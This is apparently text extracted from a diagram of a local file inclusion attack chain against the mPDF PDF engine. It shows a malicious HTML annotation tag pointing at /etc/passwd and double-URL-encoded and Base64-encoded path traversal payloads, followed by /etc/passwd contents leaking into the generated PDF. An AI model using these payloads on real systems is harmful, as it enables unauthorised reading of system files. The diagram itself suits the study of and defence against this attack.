 Malicious Input
HTML
<annotation file=‘/etc/passwd’>
LFI
Attack
Chain
Processing
Double URL Encoding
%252e%252e%252f%25fetc%252fpasswd
Base64 Encoding
Li4vLi4vLi4vZXRjL3Bhc3N3ZA==
Result
Vulnerability
mPDF Engine
PDF
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
bin:x:1:1:bin:/bin:/sbin/nologin
...
...
...